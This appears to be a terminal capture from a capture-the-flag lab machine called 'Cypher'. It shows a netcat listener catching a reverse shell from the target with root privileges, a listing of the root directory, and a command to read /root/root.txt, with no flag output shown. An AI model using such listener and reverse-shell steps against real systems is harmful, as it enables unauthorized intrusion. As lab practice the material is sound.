 ┌──(kalin㉿kali)-[~/Cypher]
└─$ nc -lnkvp 9001
listening on [any] 9001 ...
connect to [10.10.16.75] from (UNKNOWN) [10.10.11.57] 43828
root@cypher:/home/graphasm# ls /
ls /
bin
bin.usr-is-merged
boot
cdrom
dev
etc
home
lib
lib64
lib.usr-is-merged
lost+found
media
mnt
opt
proc
root
run
sbin
sbin.usr-is-merged
srv
sys
tmp
usr
var
root@cypher:/home/graphasm# cat /root/root.txt
cat /root/root.txt